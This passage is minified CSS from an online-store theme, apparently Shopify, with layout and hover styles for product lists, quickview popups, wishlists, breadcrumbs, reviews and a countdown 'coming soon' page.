.box-content .box-button a{padding:12px 25px;margin-top:20px}.product-details-sidebar .content-page-detail .detail-info .btn-action .shop-button{padding:0 16px;font-size:10px}.product-details-sidebar .content-page-detail .detail-info .product-title{padding-top:30px}.collection-page-fullwidth .banner-collection,.collection-page-sidebar .banner-collection{margin-top:30px}.collection-page-fullwidth .content-page .shop_control .filter-drop-right .filter,.collection-page-sidebar .content-page .shop_control .filter-drop-right .filter{display:none!important}.product-variabale .content-page-detail .detail-info .product-title{padding-top:30px}.product-variabale .content-page-detail .detail-info .btn-action .shop-button{padding:0 16px;font-size:11px;min-width:165px}.product-variabale .content-page-detail .detail-info .btn-action .js-qty .qty_minus{left:18px;padding-right:18px}.product-variabale .content-page-detail .detail-info .btn-action .js-qty .qty_plus{right:18px;padding-left:18px}.blog-page .content-blog-page{padding-top:50px;padding-bottom:50px}.blog-page .content-blog-page .blog-list-view .blog_classic.tow img{min-height:unset;padding-bottom:30px}.blog-page .content-blog-page .blog-list-view .blog_classic.tow .article_title{max-width:unset}.blog-page .content-blog-page .blog-list-view .blog_grid{padding-bottom:20px}.contact-page{padding-top:50px}.contact-page .section-contact-form{padding-bottom:50px}.contact-page .section-contact-form .info-shop{padding-left:0}.contact-page .section-contact-form .info-shop:first-child{padding-bottom:30px;padding-top:30px}.aboutus-pages{padding-top:50px}.aboutus-pages .info-about-top{padding-bottom:30px}.aboutus-pages .info-about-top .box-img-about{margin-bottom:30px!important}.aboutus-pages .info-about-top .content-top-about .title-cotent-about{font-size:30px}.aboutus-pages .about-introduce .intro_detail{padding-bottom:50px}.aboutus-pages .section-service-v1{margin-top:0;padding-top:50px;padding-bottom:50px}.mt-moile{margin-top:50px}.next-slide{font-size:20px;right:0;top:45%;width:40px;height:40px;color:#333;border:none;box-shadow:0 5px 5px #00000017;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.prev-slide{font-size:20px;left:0;top:45%;width:40px;color:#333;border:none;box-shadow:0 5px 5px #00000017;height:40px;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.product-item-v1 .img-product .label-new,.product-item-v1 .img-product .label-sale{top:5px;left:5px;padding:3px 6px;display:inline-table}.product-item-v1 .des-font{font-size:14px;padding-top:16px}.product-item-v1 .add-to-cart,.product-item-v1 .variant-product,.product-item-v1 .product-icon-action{display:none!important}.product-item-v3 .img-product .label-new,.product-item-v3 .img-product .label-sale{display:inline-table}.product-item-v3 .price-product{position:unset}.product-item-v3 .des-font{position:unset;font-size:14px;padding-top:16px}.product-item-v3 .add-to-cart,.product-item-v3 .variant-product,.product-item-v3 .product-icon-action{display:none!important}.product-item-v4 .img-product .label-new,.product-item-v4 .img-product .label-sale{display:inline-table}.product-item-v4 .des-font{font-size:14px;padding-top:16px}.product-item-v4 .add-to-cart,.product-item-v4 .variant-product,.product-item-v4 .product-icon-action{display:none!important}.title-all-home1 .block-title{padding-bottom:12px;margin-bottom:15px}.section-collection-v1{margin-top:50px}.section-collection-v1 .box-info,.section-collection-v1 .box-info.tow{padding-top:30px}.section-collection-v1 .banner-info{padding-top:25px}.section-banner-v2{margin-top:50px}.section-banner-v2 .box-img img{min-height:300px;object-fit:cover}.section-banner-v2 .banner-box .banner-info .title{font-size:22px;margin-bottom:20px}.section-banner-v2 .banner-box .banner-info .subtitle{margin-bottom:20px}.section-banner-v2 .banner-box .banner-info .button-shop{padding:12px 15px}.section-product-v1 .product-item-v1{margin-top:30px}.section-banner-v1 .box-banner .info-banner-top .title{font-size:20px}.section-banner-v1 .col-lg-6{margin-top:30px}.section-banner-v1 .col-lg-6:first-child{margin-top:0}.section-newsletter-v1{padding-top:50px;padding-bottom:50px}.section-newsletter-v1 .newletter_email{max-width:100%}.section-newsletter-v1 .title_newletter h3{padding-bottom:0;letter-spacing:normal}.section-newsletter-v1 .title_newletter br{display:none}.footer_v1{text-align:center}.footer_v1 .menu{padding:12px}.footer_v1 .menu ul li{padding-right:16px;padding-left:16px}.section-collection-v2{margin-top:50px}.section-product-v2 .product-section-v2-pdtop,.section-product-v2 .product-section-v2-pdtop .product_trending .item-product-right{padding-top:30px}.section-product-v2 .product-section-v2-pdtop .product_trending .item-product-right:nth-child(1){padding-top:30px}.section-product-v2 .product-section-v2-pdtop .product_trending .item-product-right:nth-child(2){padding-top:30px}.section-product-v2 .button-setion{padding-top:30px!important}.section-product-v2 .button-setion .button-shop{padding:12px 22px}.section-banner-v3{margin-top:50px}.section-banner-v3 .box-img img{min-height:250px;object-fit:cover}.section-banner-v3 .banner-box .banner-info{left:15px;width:90%}.section-banner-v3 .banner-box .banner-info .title{font-size:22px;margin-bottom:30px}.footer_v2{text-align:center}.footer_v2 .top-footer{padding-top:52px;padding-bottom:30px}.footer_v2 .top-footer .info_footer h4:before{left:50%;transform:translate(-50%)}.footer_v2 .col-lg-3{margin-top:35px}.footer_v2 .col-lg-3:first-child{margin-top:0}.footer_v2 .copyright,.footer_v2 .copyright p{text-align:center}.footer_v5 .col-lg-3{margin-top:30px}.footer_v5 .col-lg-3:first-child{margin-top:0}.footer_v5 .copyright,.footer_v5 .copyright p{text-align:center}.section-banner-v4{margin-top:50px}.section-banner-v4 .col-lg-6:nth-child(2){margin-top:30px}.section-banner-v4 .banner-box .banner-info{left:30px}.section-banner-v4 .banner-box .banner-info .button-shop{opacity:1;visibility:visible;margin-top:5px}.section-blog-v1{margin-top:50px;padding-bottom:50px!important}.section-blog-v1 .content-section-blog{padding-top:30px}.section-blog-v1 .next-slide,.section-blog-v1 .prev-slide{top:35%}.section-intagram-v1 .box-sextion-top .icon-top{font-size:50px}.section-intagram-v1 .box-sextion-top .title_insta{margin-top:20px;margin-bottom:30px!important}.section-intagram-v1 .box-img{width:50%}.section-newsletter-v2{text-align:center;padding-bottom:50px}.section-newsletter-v2 .info-left .icon{font-size:26px;margin-right:15px;margin-left:15px}.section-newsletter-v2 .info-left .title-left{font-size:22px;line-height:28px;margin-top:20px;margin-bottom:20px!important}.section-newsletter-v2 .info-left .title-left br{display:none}.section-newsletter-v2 .newletter_email .newsletter-form-wrap input,.section-newsletter-v2 .newletter_email .newsletter-form-wrap .submit-newsletter{height:45px}.section-newsletter-v2 .newletter_email .newsletter-form-wrap .submit-newsletter{min-width:60px}.section-collection-v3 .col-lg-3{margin-top:30px}.section-collection-v3 .box-info .content-banner{bottom:15px}.section-collection-v3 .box-info .content-banner .button-shop{opacity:1;visibility:visible}.section-product-v3{margin-top:50px;text-align:center}.section-product-v3 .box-info-product .title-top{padding-bottom:22px;margin-bottom:30px;max-width:unset}.section-product-v3 .box-info-product .title-top:before{left:50%;transform:translate(-50%)}.section-product-v3 .box-info-product .button-shop{margin-bottom:20px}.section-product-v3 .product_handpicked button.prev-slide,.section-product-v3 .product_handpicked button.next-slide{border-radius:0%;opacity:1;visibility:visible;z-index:1}.section-banner-v5 .box-img img{min-height:400px;object-fit:cover}.section-banner-v5 .banner-info{left:25px;width:86%}.title-all-home3{margin-bottom:30px!important;padding-bottom:20px}.section-collection-v4 .infoleft .item{padding-top:30px}.section-collection-v4 .infoleft .item:nth-child(1){padding-top:30px}.section-collection-v4 .infoleft .item:nth-child(2){padding-top:30px}.section-collection-v4 .mt-dt{padding-top:30px}.section-collection-v4 .box-info .content-banner{opacity:1;visibility:visible}.section-newsletter-v3{padding:50px 20px}.section-newsletter-v3 .form-group{margin-bottom:0}.section-product-v4{padding-bottom:50px}.footer_v3 .copyright p{text-align:center}.footer_v3 .border-content .menu ul li{line-height:30px}.section-product-v5 .title-tab{margin-bottom:30px;padding-top:30px}.section-product-v5 .title-tab ul li{line-height:30px}.section-product-v5 .title-tab ul li a{margin-right:20px}.section-product-v5 .title-tab ul li a:before{bottom:0}.section-product-v5 .product-item-v3 .price-product,.section-product-v5 .product-item-v3 .des-font{position:unset;opacity:1;visibility:visible;text-align:left}.section-product-v5 .product-item-v3 .price-product{font-size:13px;padding-top:8px}.section-product-v5 .tab-content .product-tab-pd{margin-bottom:30px}.section-product-v5 .tab-content .info-bottom{margin-top:0}.section-product-v5 .tab-content .info-bottom .button-shop{letter-spacing:3px;padding:12px 20px}.section-banner-v6 .banner-box.one{margin-bottom:30px}.section-banner-v6 .banner-box .banner-info{left:40px}.footer_v4,.footer_v4 .copyright p{text-align:center}.footer_v4 .menu{padding:20px 5px}.section-banner-v7{padding-top:150px;padding-bottom:150px;background-attachment:unset}.section-banner-v7 .banner-info .title{font-size:40px}.section-banner-v8{padding-top:150px;padding-bottom:150px;background-attachment:unset}.section-banner-v8 .banner-info .title{font-size:40px}.section-banner-v9{padding-top:465px;padding-bottom:100px;background-attachment:unset}.section-banner-v9 .banner-info .title{font-size:40px}.section-product-v6{padding-top:0;padding-bottom:50px}.section-product-v6 .box-title-top{padding-bottom:30px}.section-product-v6 .box-title-top .block-title{padding-bottom:10px;margin-bottom:10px!important}.section-product-v6 .product_features .col-6{margin-top:30px}.section-product-v6 .product_features .col-6:nth-child(1),.section-product-v6 .product_features .col-6:nth-child(2){margin-top:0}.section-banner-v10{padding-top:80px;padding-bottom:80px}.section-banner-v10 .banner-info .title{font-size:35px}.section-banner-v10 .banner-info .sub_title{font-weight:400}.section-service-v1{margin-top:50px;padding-top:50px;padding-bottom:50px}.section-service-v1 .next-slide,.section-service-v1 .prev-slide{background-color:#ffffff36}.product-details-center-image .content-page-detail,.product-variabale .content-page-detail{padding-bottom:0}.tab-pd-details .title-tab:before{display:none}.tab-pd-details .tab_prod{background:transparent}.tab-pd-details{padding-bottom:50px;margin-bottom:50px}.tab-pd-details .tab_prod li a{font-size:12px}.tab-pd-details .product-desc .paragrap-content.one{padding-top:0}.tab-pd-details .product-desc p{margin-top:20px}.tab-pd-details .product-desc .topone{margin-bottom:0}.tab-pd-details .product-desc img{margin-bottom:20px}.product-variabale .content-page-detail .detail-info .btn-action .shop-button{padding:0 16px;font-size:10px}.product-variabale .content-page-detail .gallery-control{padding-right:0}.product-variabale .content-page-detail .gallery-control .gutter:nth-child(2n){padding-left:15px}.product-variabale .content-page-detail .gallery-control .galaryone{margin-top:10px}.product-variabale .content-page-detail .gutter:nth-child(odd){padding-right:15px}}.product-grid-view{display:none}.product-grid-view .btn-loadmore{margin:20px 0;min-width:172px;min-height:50px;border:2px solid #000;font-family:Gotham,sans-serif;color:#000;font-weight:600;font-size:14px;letter-spacing:2px;line-height:50px;text-align:center;justify-content:center;display:inline-flex;text-transform:uppercase;transition:.3s}.product-grid-view .btn-loadmore:hover{background:#cfa161;transition:.3s;color:#fff;border:2px solid #cfa161}.product-grid-view.active{display:block}.product-list-view{display:none}.product-list-view .btn-loadmore{margin:20px 0;min-width:172px;min-height:50px;border:2px solid #000;font-family:Gotham,sans-serif;color:#000;font-weight:600;font-size:14px;letter-spacing:2px;line-height:50px;text-align:center;justify-content:center;display:inline-flex;text-transform:uppercase;transition:.3s}.product-list-view .btn-loadmore:hover{background:#cfa161;transition:.3s;color:#fff;border:2px solid #cfa161}.product-list-view.active{display:block}.product-list-view .list_prod{border-bottom:1px solid #e0e0e0;padding-top:40px;padding-bottom:40px}.product-list-view .list_prod:first-child{padding-top:0}.product-list-view .product-item-list .product .img-product{overflow:hidden}.product-list-view .product-item-list .product .img-product .label-new{font-family:Gotham,sans-serif;font-weight:500;display:inline-block;border-radius:20px;color:#f8f8f8;font-size:11px;text-transform:uppercase;text-align:center;line-height:1.2;float:left;background-color:#41cce5;left:13px;top:9px}.product-list-view .product-item-list .product .img-product .label-sale{font-family:Gotham,sans-serif;font-weight:500;display:inline-block;border-radius:20px;color:#f8f8f8;font-size:11px;text-transform:uppercase;text-align:center;line-height:1.2;float:left;background-color:#ff4949;right:13px;top:9px}.product-list-view .product-item-list .product .img-product .sold-out{position:absolute;font-family:Gotham,sans-serif;font-weight:500;display:inline-block;font-size:18px;text-transform:uppercase;text-align:center;line-height:1.2;transform:translate(-50%,-50%) rotate(45deg) scale(0);left:50%;top:50%;transition:all .3s ease;background-color:#f1f2f278;padding:10px;border-radius:20px}.product-list-view .product-item-list .product .img-product .sold-out a{color:#fff}.product-list-view .product-item-list .product .img-product .sold-out:hover{transition:all .3s ease}.product-list-view .product-item-list .product .img-product .sold-out:hover a{color:#cfa161}.product-list-view .product-item-list .product .info-product{padding-left:25px}.product-list-view .product-item-list .product .info-product .product-icon-action{background-color:#fff;max-width:320px;display:table;border:1px solid #d0d0d0;width:100%;table-layout:fixed;padding:13px 0;margin-top:33px}.product-list-view .product-item-list .product .info-product .product-icon-action .add-wishlist,.product-list-view .product-item-list .product .info-product .product-icon-action .add-to-cart,.product-list-view .product-item-list .product .info-product .product-icon-action .quick-view{border-left:1px solid #d0d0d0;display:table-cell;vertical-align:middle;margin:0;text-align:center}.product-list-view .product-item-list .product .info-product .product-icon-action .add-wishlist a,.product-list-view .product-item-list .product .info-product .product-icon-action .add-to-cart a,.product-list-view .product-item-list .product .info-product .product-icon-action .quick-view a{display:block}.product-list-view .product-item-list .product .info-product .product-icon-action .add-wishlist svg,.product-list-view .product-item-list .product .info-product .product-icon-action .add-to-cart svg,.product-list-view .product-item-list .product .info-product .product-icon-action .quick-view svg{fill:#000;width:25px;height:auto}.product-list-view .product-item-list .product .info-product .product-icon-action .add-wishlist i,.product-list-view .product-item-list .product .info-product .product-icon-action .add-to-cart i,.product-list-view .product-item-list .product .info-product .product-icon-action .quick-view i{color:#000;font-size:20px}.product-list-view .product-item-list .product .info-product .product-icon-action .add-wishlist:hover i,.product-list-view .product-item-list .product .info-product .product-icon-action .add-to-cart:hover i,.product-list-view .product-item-list .product .info-product .product-icon-action .quick-view:hover i{color:#41cce5}.product-list-view .product-item-list .product .info-product .product-icon-action .add-wishlist:hover svg,.product-list-view .product-item-list .product .info-product .product-icon-action .add-to-cart:hover svg,.product-list-view .product-item-list .product .info-product .product-icon-action .quick-view:hover svg{fill:#41cce5}.product-list-view .product-item-list .product .info-product .product-icon-action .add-wishlist{border-left:none}.product-list-view .product-item-list .product .info-product .title-product a{font-family:Gotham,sans-serif;font-size:22px;font-weight:400;color:#333}.product-list-view .product-item-list .product .info-product .title-product:hover a{color:#cfa161}.product-list-view .product-item-list .product .info-product .price-product{padding-top:6px}.product-list-view .product-item-list .product .info-product .price-product .price-old{font-family:Gotham,sans-serif;font-size:18px;font-weight:400;color:#adadad;padding-right:10px}.product-list-view .product-item-list .product .info-product .price-product .price{font-family:Gotham,sans-serif;font-size:22px!important;font-weight:400;color:#adadad}.product-list-view .product-item-list .product .info-product .des-product{display:block;font-family:Gotham,sans-serif;font-size:14px;font-weight:400;color:#adadad;line-height:25px}.product_sidebar .content-page-detail .sidebar_info .banner_sidebar{padding-bottom:30px}.product_sidebar .content-page-detail .sidebar_info .banner_sidebar a{display:block;position:relative;overflow:hidden}.product_sidebar .content-page-detail .sidebar_info .banner_sidebar a img{transition:2s}.product_sidebar .content-page-detail .sidebar_info .banner_sidebar a:before,.product_sidebar .content-page-detail .sidebar_info .banner_sidebar a:after{content:"";position:absolute;top:0;bottom:0;right:0;left:0;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;z-index:1}.product_sidebar .content-page-detail .sidebar_info .banner_sidebar a:hover img{transform:scale(1.05);transition:2s}.product_sidebar .content-page-detail .sidebar_info .banner_sidebar a:hover:before{right:50%;left:50%;background-color:#ffffff80}.product_sidebar .content-page-detail .sidebar_info .banner_sidebar a:hover:after{top:50%;bottom:50%;background-color:#ffffff80}.product_sidebar .content-page-detail .sidebar_info .widget_title{font-family:Gotham,sans-serif;font-size:14px;font-weight:600;color:#000;text-transform:uppercase;border-bottom:1px solid #e7e7e7;letter-spacing:2px;padding-bottom:20px}.product_sidebar .content-page-detail .sidebar_info .prod_sidebar{padding-left:0}.product_sidebar .content-page-detail .sidebar_info .prod_sidebar .product_info{overflow:hidden;list-style:none;border-bottom:1px solid #f1f1f1;padding:20px 0;position:relative}.product_sidebar .content-page-detail .sidebar_info .prod_sidebar .product_info img{width:100%;float:left;max-width:80px;margin-right:15px;border:1px solid #e4e6ec}.product_sidebar .content-page-detail .sidebar_info .prod_sidebar .product_info .title-product a{font-family:Gotham,sans-serif;font-size:14px;font-weight:400;color:#000}.product_sidebar .content-page-detail .sidebar_info .prod_sidebar .product_info .title-product a:hover{color:#cfa161}.product_sidebar .content-page-detail .sidebar_info .prod_sidebar .product_info .price-product .price-old{font-family:Gotham,sans-serif;font-size:12px;font-weight:600;color:#000}.product_sidebar .content-page-detail .sidebar_info .prod_sidebar .product_info .price-product .price{font-family:Gotham,sans-serif;font-size:14px;font-weight:600;color:#000}.product_sidebar .content-page-detail .detail-info{padding-bottom:30px}.breadcrumb_collection .bg-breadcrumb{background-size:cover;background-position:center;padding:230px 0 130px}.breadcrumb_collection .bg-breadcrumb .title-page h2{font-family:Gotham,sans-serif;font-size:60px;font-weight:300;color:#010101;position:relative}.breadcrumb_collection .bg-breadcrumb .title-page h2:before{content:"";height:2px;width:74px;position:absolute;left:50%;bottom:-15%;transform:translate(-50%);background:#010101}.breadcrumb_collection .bg-breadcrumb .bread-crumb a{text-transform:uppercase;color:#878787}.breadcrumb_collection .bg-breadcrumb .bread-crumb a:hover{color:#cfa161}.breadcrumb_collection .bg-breadcrumb .bread-crumb strong{text-transform:uppercase;color:#878787}.breadcrumb_collection2 .bg-breadcrumb{background-size:cover;background-position:center;padding:190px 0}.breadcrumb_collection2 .bg-breadcrumb .title-page h2{font-family:Gotham,sans-serif;font-weight:300;color:#000;font-size:42px;margin-top:0;margin-bottom:14px}.breadcrumb_collection2 .bg-breadcrumb .bread-crumb a{color:#000;font-size:14px}.breadcrumb_collection2 .bg-breadcrumb .bread-crumb a:hover{color:#cfa161}.breadcrumb_collection2 .bg-breadcrumb .bread-crumb strong{color:#000;font-size:14px}.breadcrumb-collection-2 .bg-breadcrumb{background-size:cover;background-position:center;padding:190px 0 52px}.breadcrumb-collection-2 ul{margin-top:60px}.breadcrumb-collection-2 ul li a{position:relative;display:inline-block;padding-bottom:6px;font-size:18px;color:#fff}.breadcrumb-collection-2 ul li a:before{content:"";position:absolute;left:0;bottom:0;width:0;border-bottom:2px solid #2dbbf0;transition:.5s}.breadcrumb-collection-2 ul li a:hover:before,.breadcrumb-collection-2 ul li a.active:before{width:100%}.list-category{padding:50px 0}.list-category .img_collection{position:relative;overflow:hidden}.list-category .img_collection img{transition:.3s}.list-category .img_collection:before,.list-category .img_collection:after{content:"";position:absolute;top:0;bottom:0;right:0;left:0;-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;z-index:1}.list-category .img_collection:hover img{transform:scale(1.05);transition:.3s}.list-category .img_collection:hover:before{right:50%;left:50%;background-color:#ffffff80}.list-category .img_collection:hover:after{top:50%;bottom:50%;background-color:#ffffff80}.list-category .info_col .title_collection{font-size:30px;font-weight:300;font-family:Gotham,sans-serif;color:#000;margin-top:30px}.list-category .info_col .total_item{font-size:16px;font-weight:400;font-family:Gotham,sans-serif;color:#000}.list-category .info_col .shop-button{height:60px;min-width:120px;line-height:60px;background-color:#000;display:inline-flex;color:#fff;padding:0 26px;margin-top:20px;position:relative;transition:background-color .3s}.list-category .info_col .shop-button:hover{background-color:#cfa161;transition:background-color .3s}.product-quickview .owl-carousel{margin-left:-5px;margin-right:-5px;margin-top:10px;display:flex}.product-quickview .owl-carousel .item{padding:0 5px}.product-quickview .popup-quickview .product-info-main .product-item .product-name a{font-family:Gotham,sans-serif;font-size:22px;font-weight:400;color:#010101;margin-bottom:12px;line-height:32px}.product-quickview .popup-quickview .product-info-main .product-item .details .product-price span{font-size:22px;font-weight:600;color:#000}.product-quickview .popup-quickview .product-info-main .product-item .details .product-desc{border-top:1px solid #e7e7e7;padding-top:23px;margin-bottom:25px}.product-quickview .popup-quickview .product-info-main .product-item .details .product-desc p{font-size:14px;line-height:28px;color:#999;font-weight:500}.product-quickview .popup-quickview .product-info-main .product-item .details .swatch{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-quickview .popup-quickview .product-info-main .product-item .details .swatch .header{font-family:Gotham,sans-serif;color:#000;margin:0 27px 0 0;position:relative;font-size:12px;text-transform:uppercase;letter-spacing:1px;line-height:30px;font-weight:600;border-bottom:2px solid #000}.product-quickview .popup-quickview .product-info-main .product-item .details .swatch .swatch-element .size-quickview{display:inline-block;min-width:44px!important;height:44px!important;border:2px solid #b0b0b0;color:#868686;margin:0 10px 10px 0!important;padding-top:6px;text-align:center;transition:all .3s ease;font-size:14px}.product-quickview .popup-quickview .product-info-main .product-item .details .swatch .swatch-element .color-quickview{background-color:#fff;display:inline-block;padding:3px;border-radius:50%;border:2px solid #b0b0b0;min-width:30px!important;height:30px!important;transition:all .3s ease;margin:0 10px 10px 0}.product-quickview .popup-quickview .product-info-main .product-item .details .swatch input:checked+label{border:2px solid #000!important;color:#000!important;background:transparent}.product-quickview .popup-quickview .product-info-main .product-item .details .product-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-quickview .popup-quickview .product-info-main .product-item .details .product-actions .product-quantity .js-qty input[type=text]{width:65px;border:2px solid #000;height:55px;color:#000;background:0 0;padding:0;font-weight:600;font-size:20px;text-align:center}.product-quickview .popup-quickview .product-info-main .product-item .details .product-actions .product-quantity .js-qty .qty_minus,.product-quickview .popup-quickview .product-info-main .product-item .details .product-actions .product-quantity .js-qty .qty_plus{position:absolute;color:#000;padding:0;width:unset;border:0}.product-quickview .popup-quickview .product-info-main .product-item .details .product-actions .product-quantity .js-qty .qty_minus i,.product-quickview .popup-quickview .product-info-main .product-item .details .product-actions .product-quantity .js-qty .qty_plus i{font-size:16px}.product-quickview .popup-quickview .product-info-main .product-item .details .product-actions .product-quantity .js-qty .qty_plus{right:10px;top:10px;left:unset}.product-quickview .popup-quickview .product-info-main .product-item .details .product-actions .product-quantity .js-qty .qty_minus{right:10px;top:23px;left:unset}.product-quickview .popup-quickview .product-info-main .product-item .details .product-actions .btn-addtocart .shop-button{margin-left:10px;font-family:Gotham,sans-serif;transition:all .3s ease;width:200px;height:55px;font-size:12px;background:#000;letter-spacing:2.2px;justify-content:center;text-transform:uppercase;font-weight:600;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;transition:.3s;text-align:center}.product-quickview .popup-quickview .product-info-main .product-item .details .product-actions .btn-addtocart .shop-button:hover{background:#cfa161}.engo-popup .content .product-info .product-name{font-family:Gotham,sans-serif;padding-bottom:0;font-size:20px;line-height:20px;text-transform:capitalize;font-weight:400}.engo-popup .content .actions{display:flex}.engo-popup .content .actions .shop-button{margin-right:7px;font-family:Gotham,sans-serif;transition:all .3s ease;width:190px;height:50px;font-size:12px;background:#000;letter-spacing:1.5px;justify-content:center;text-transform:capitalize;font-weight:400;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;transition:.3s;text-align:center}.engo-popup .content .actions .shop-button:hover{background:#cfa161}.page-wishlist{padding:40px 0}.page-wishlist .table-product .table{border:1px solid #dee2e6}.page-wishlist .table-product .table th{border-bottom:0;font-weight:500;font-size:12px;letter-spacing:2px;text-transform:uppercase;color:#000;font-family:Gotham,sans-serif;padding:15px 20px;border-left:1px solid #dee2e6}.page-wishlist .table-product .table .prod_thumb{width:140px}.page-wishlist .table-product .table .prod_title a{font-family:Gotham,sans-serif;font-size:14px;color:#a8a8a8;line-height:1.6;font-weight:400}.page-wishlist .table-product .table .prod_title a:hover{color:#cfa161}.page-wishlist .table-product .table .prod_price ins,.page-wishlist .table-product .table .prod_price del{font-family:Gotham,sans-serif;font-size:14px;color:#a8a8a8;line-height:1.6;font-weight:400;text-decoration:none}.page-wishlist .table-product .table .prod_btn .shop-button{font-family:Gotham,sans-serif;transition:all .3s ease;width:200px;height:55px;font-size:12px;background:#000;letter-spacing:2.2px;justify-content:center;text-transform:uppercase;font-weight:600;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;transition:.3s;text-align:center;cursor:pointer;border-radius:0;margin:auto}.page-wishlist .table-product .table .prod_btn .shop-button:hover{background:#cfa161}.page-wishlist .table-product .table .remove .remove_prod{color:#000;font-size:13px}.page-wishlist .table-product .table .remove .remove_prod:hover{color:#cfa161}.page-wishlist .continue-shop{margin-top:20px}.page-wishlist .continue-shop .shop-button{font-family:Gotham,sans-serif;transition:all .3s ease;width:200px;height:55px;font-size:12px;background:#000;letter-spacing:2.2px;justify-content:center;text-transform:uppercase;font-weight:600;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;transition:.3s;text-align:center;cursor:pointer;border-radius:0;margin:auto}.page-wishlist .continue-shop .shop-button:hover{background:#cfa161}@-webkit-keyframes underline-link{0%{-webkit-transform:translateX(0);transform:translate(0)}50%{-webkit-transform:translateX(100%);transform:translate(100%)}50.01%{-webkit-transform:translateX(-100%);transform:translate(-100%)}to{-webkit-transform:translateX(0);transform:translate(0)}}@keyframes underline-link{0%{-webkit-transform:translateX(0);transform:translate(0)}50%{-webkit-transform:translateX(100%);transform:translate(100%)}50.01%{-webkit-transform:translateX(-100%);transform:translate(-100%)}to{-webkit-transform:translateX(0);transform:translate(0)}}#shopify-product-reviews .spr-container{text-align:left}#shopify-product-reviews .spr-container .spr-header .spr-summary-actions a{text-decoration:none;color:#7a7a7a}#shopify-product-reviews .spr-container .spr-header .spr-summary-actions:hover a{color:#cfa161}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-starrating a{color:#f7941d}#shopify-product-reviews .spr-form-actions .spr-button{color:#fff;background:#000;border:none;border-radius:0;padding:10px 20px;font-size:12px;text-transform:uppercase;letter-spacing:2px;font-weight:600;transition:all .5s ease}#shopify-product-reviews .spr-form-actions .spr-button:hover{background:#cfa161}input,select,textarea{border:1px solid #e4e4e4;color:#000}.overlay-filter.active{position:fixed;top:0;left:0;right:0;bottom:0;z-index:10;background:#1d1d1f99}.coming_soon{background-image:url(https://placehold.it/1902x1080);background-repeat:no-repeat;background-size:cover;background-position:center center;padding:100px 0}.coming_soon .justify-content-center{display:flex;justify-content:center}.coming_soon .top_coming_soon span{font-size:16px;font-family:Gotham,sans-serif;font-weight:600;display:inline-block;position:relative;color:#fff}.coming_soon .top_coming_soon span:before{border:1px solid #fff;content:"";width:100%;position:absolute;bottom:-1px}.coming_soon .top_coming_soon h1{font-size:40px;margin-top:22px;font-weight:400;color:#fff}.coming_soon .time{margin-top:100px;margin-bottom:40px;border-top:1px solid rgba(255,255,255,.2);border-bottom:1px solid rgba(255,255,255,.2)}.coming_soon .time ul li{padding:35px 45px;border-left:1px solid rgba(255,255,255,.2)}.coming_soon .time ul li:first-child{border-left:none}.coming_soon .time ul li p{font-family:Gotham,sans-serif;font-size:50px;font-weight:700;color:#fff;margin-bottom:-5px!important}.coming_soon .time ul li span{font-family:Gotham,sans-serif;font-size:14px;font-weight:500;letter-spacing:2px;text-transform:uppercase;color:#fff}.coming_soon .signup h5{font-size:15px;margin-bottom:25px;color:#fff}.coming_soon .signup .form-group.form_end.mb-0{margin-bottom:15px}.coming_soon .signup p{color:#fff;margin-bottom:70px;margin-top:15px}.coming_soon .signup p a{text-decoration:none;color:#fff}.coming_soon .signup .form-control{background-color:#ffffff4d;border-radius:0;height:50px;border:none;color:#fff}.coming_soon .signup .form-control::placeholder{color:#fff;font-size:16px;text-align:center}.coming_soon .signup .btn-primary{color:#000;background-color:#fff;border:none;text-transform:uppercase;font-family:Gotham,sans-serif;font-size:16px;font-weight:500;border-radius:0;height:50px;padding:0 93px;margin:40px 0 70px}.coming_soon .signup .btn-primary:not(:disabled):not(.disabled).active,.coming_soon .signup .btn-primary:not(:disabled):not(.disabled):active,.coming_soon .signup .show>.btn-primary.dropdown-toggle{color:#000;background-color:#fff;border-color:#fff;box-shadow:none}.coming_soon .signup ul li{padding:0 15px}.coming_soon .signup ul li a{text-decoration:none;color:#fff;display:block;transition:all .5s ease}.coming_soon .signup ul li a:hover{transform:rotate(360deg)}@media (max-width: 575px){.coming_soon{padding:80px 10px}.coming_soon .top_coming_soon span{font-size:14px}.coming_soon .top_coming_soon h1{font-size:27px;margin-top:20px}.coming_soon .time{margin-top:30px;margin-bottom:30px}.coming_soon .time ul li{padding:23px 18px}.coming_soon .time ul li p{font-size:25px}.coming_soon .time ul li span{font-size:14px}.coming_soon .signup .btn-primary{padding:0 50px;margin:30px 0}.coming_soon .signup ul li{padding:0 10px}}@media (max-width: 767px) and (max-width: 992px){.coming_soon{padding:80px 10px}.coming_soon .top_coming_soon span{font-size:14px}.coming_soon .top_coming_soon h1{font-size:27px;margin-top:20px}.coming_soon .time{margin-top:30px;margin-bottom:30px}.coming_soon .time ul li{padding:23px 18px}.coming_soon .time ul li p{font-size:25px}.coming_soon .time ul li span{font-size:14px}.coming_soon .signup .btn-primary{padding:0 50px;margin:30px 0}.coming_soon .signup ul li{padding:0 10px}}@media (min-width: 1750){coming_soon{padding:195px 0 170px}coming_soon .top_coming_soon span{font-size:16px;font-weight:600}coming_soon .top_coming_soon h1{font-size:60px;margin-top:22px;font-weight:400}coming_soon .time{margin-top:150px;margin-bottom:40px}coming_soon .time ul li{padding:43px 55px}coming_soon .time ul li 